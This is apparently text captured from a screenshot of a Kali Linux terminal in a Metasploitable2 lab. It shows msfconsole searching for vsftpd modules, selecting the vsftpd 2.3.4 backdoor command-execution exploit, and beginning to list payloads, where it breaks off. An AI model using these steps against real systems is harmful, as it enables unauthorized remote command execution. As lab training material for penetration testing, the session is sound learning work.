 Home
Kali Linux
Metasploitable2-Linux
1 2 3 4
3
EN
6:48
root@windows: /home/abdullah
File Actions Edit View Help
┌──(root㉿windows)-[/home/abdullah]
└─# msfconsole
Metasploit tip: You can upgrade a shell to a Meterpreter session on many
platforms using sessions -u <session_id>
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.5-dev                           ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post       ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
move the mouse pointer outside or press Ctrl+Alt.